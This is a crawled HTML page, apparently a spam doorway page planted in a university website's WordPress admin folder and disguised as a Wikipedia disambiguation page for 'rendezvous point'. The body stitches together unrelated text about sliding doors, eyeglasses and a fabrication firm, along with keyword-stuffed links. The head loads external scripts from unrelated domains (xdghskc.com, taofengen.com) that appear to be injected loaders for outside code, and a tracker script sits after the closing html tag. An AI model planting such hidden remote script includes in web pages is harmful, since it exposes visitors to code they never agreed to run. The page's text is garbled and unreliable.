

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?399355-1.html
body_size: 17747
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous point - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous point</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous point</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous point
Offering exceptional thermal efficiency, build quality, and desirable minimalist aesthetics, Üni_Slide can achieve frame sightlines as slim as 20mm, and a slim central interlock, while being able to support sliding panels of up to 3m high and 2.2m wide. The product can be assembled in a limitless run of units, with each panel capable of holding up to 320kg of glass.
﻿Glasses, also known as eyeglasses or spectacles, are devices consisting of glass or hard plastic lenses mounted in a frame that holds them in front of a person's eyes, typically using a bridge over the nose and arms which rest over the ears. Glasses are typically used for vision correction, such as with reading glasses and glasses used for nearsightedness. Safety glasses provide eye protection against flying debris for construction workers or lab technicians; these glasses may have protection for the sides of the eyes as well as in the lenses. Some types of safety glasses are used to protect against visible and near-visible light or radiation. Glasses are worn for eye protection in some sports, such as squash. Glasses wearers may use a strap to prevent the glasses from falling off during movement or sports. Wearers of glasses that are used only part of the time may have the glasses attached to a cord that goes around their neck, to prevent the loss of the glasses.




Torquay’s Fenster Fabrications is set to feature in an upcoming episode of ITV 1’s hit home improvement show Love Your Home and Garden.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?881682-1.html'>radio rendezvous</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?30974-1.html'>rendezvous with rama book</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?616545-1.html'>royals rendezvous</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?883036-1.html'>rendezvous song</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?831858-1.html'>rendezvous at nargile aberdeen</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?707149-1.html'>rendezvous define</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?6218610-1.html'>rendezvous casino brighton marina</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?530097-1.html'>rendezvous chadwell heath</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>